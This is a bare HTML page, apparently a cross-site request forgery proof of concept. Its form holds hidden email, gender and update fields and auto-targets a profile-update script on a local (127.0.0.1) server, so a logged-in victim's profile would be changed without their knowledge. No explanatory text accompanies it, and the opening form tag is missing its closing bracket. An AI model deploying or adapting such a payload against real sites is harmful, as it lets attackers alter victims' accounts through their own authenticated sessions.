 <html>
<body>
<form action="http://127.0.0.1/secure/Profileupdate.php" method="POST"
<input type="hidden" name="email" value="testing@test.com" />
<input type="hidden" name="gender" value="female" />
<input type="hidden" name="update" value="update" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>